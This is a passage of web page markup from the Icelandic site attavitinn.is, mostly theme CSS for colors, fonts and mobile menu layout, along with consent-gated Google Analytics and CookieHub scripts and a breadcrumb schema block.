    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/tag/husnaed/",
                                "name": "Húsnæð"
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
